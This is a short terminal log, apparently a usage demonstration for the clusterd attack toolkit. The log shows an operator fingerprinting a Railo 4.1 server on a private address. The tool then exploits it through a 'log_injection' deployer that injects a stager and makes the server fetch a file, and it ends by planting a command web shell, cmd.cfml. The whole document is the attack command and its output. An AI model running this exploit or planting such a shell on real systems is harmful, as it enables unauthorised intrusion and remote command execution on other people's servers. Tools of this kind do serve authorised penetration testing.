 bryan@debdev:~/tools/clusterd$ ./clusterd.py -i 192.168.1.161 -a railo -v4.1 --deploy ./src/lib/resources/cmd.cfml --deployer log_injection --usr-auth default
clusterd/0.3.1 - clustered attack toolkit
[Supporting 7 platforms]
[2014-07-23 12:14AM] Started at 2014-07-23 12:14AM
[2014-07-23 12:14AM] Servers' OS hinted at windows
[2014-07-23 12:14AM] Fingerprinting host '192.168.1.161'
[2014-07-23 12:14AM] Server hinted at 'railo'
[2014-07-23 12:14AM] Checking railo version 4.1 Railo Server...
[2014-07-23 12:14AM] Checking railo version 4.1 Railo Server Administrator...
[2014-07-23 12:14AM] Checking railo version 4.1 Railo Web Administrator...
[2014-07-23 12:14AM] Matched 2 fingerprints for service railo
[2014-07-23 12:14AM]   Railo Server Administrator (version 4.1)
[2014-07-23 12:14AM]   Railo Web Administrator (version 4.1)
[2014-07-23 12:14AM] Fingerprinting completed.
[2014-07-23 12:14AM] This deployer (log_injection) requires an external listening port (8000).  Continue? [Y/n] >
[2014-07-23 12:14AM] Fetching path...
[2014-07-23 12:14AM] Pulling id file...
[2014-07-23 12:14AM] Session file is web-569602e3b14073619e790cefeceea37f.cfm, attempting to inject stager...
[2014-07-23 12:14AM] Stager deployed, invoking...
[2014-07-23 12:14AM] Waiting for remote server to download file [7s]]
[2014-07-23 12:14AM] cmd.cfml deployed at /railo-context/cmd.cfml
[2014-07-23 12:14AM] Finished at 2014-07-23 12:14AM
bryan@debdev:~/tools/clusterd$